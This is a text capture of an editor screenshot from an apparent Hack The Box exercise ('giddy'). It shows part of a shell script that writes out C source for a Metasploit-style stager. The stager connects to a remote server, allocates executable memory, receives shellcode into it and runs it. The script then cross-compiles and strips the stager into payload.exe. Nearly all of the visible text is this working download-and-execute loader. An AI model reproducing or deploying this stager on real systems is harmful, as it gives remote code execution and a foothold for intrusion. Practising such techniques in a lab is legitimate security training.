 Applications Places Sublime Text Sun 05:46 1
~/htb/giddy/metasploit-payload.sh • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
return address = 0xffffd260 import os system = GIDDY\stacy metasploit-payload.sh giddy.hash
76 echo ' void (*function)();'>>temp.c
77 echo ' winsock_init();'>> temp.c
78 echo ' SOCKET my_socket = wsconnect(server, atoi(serverp));'>>temp.c
79 echo ' int count = recv(my_socket, (char *)&size, 4, 0);'>>temp.c
80 echo ' if (count != 4 || size <= 0)'>>temp.c
81 echo ' punt(my_socket, "error lenght\n");'>>temp.c
82 echo ' buffer = VirtualAlloc(0, size + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE);'>>temp.c
83 echo ' if (buffer == NULL)'>>temp.c
84 echo ' punt(my_socket, "error in buf\n");'>>temp.c
85 echo ' buffer[0] = 0xBF;'>>temp.c
86 echo ' memcpy(buffer + 1, &my_socket, 4);'>>temp.c
87 echo ' count = recv_all(my_socket, buffer + 5, size);'>>temp.c
88 echo ' function = (void (*)())buffer;'>>temp.c
89 echo ' function();'>>temp.c
90 echo ' return 0;'>>temp.c
91 echo '}' >> temp.c
92 echo '(+) Compiling binary ..'
93 x86_64-w64-mingw32-gcc temp.c -o payload.exe -lws2_32 -mwindows
94 ls -la temp.c
95 strip payload.exe
96 file=`ls -la payload.exe` ; echo '(+)' $file
PlainText
Line 96, Column 45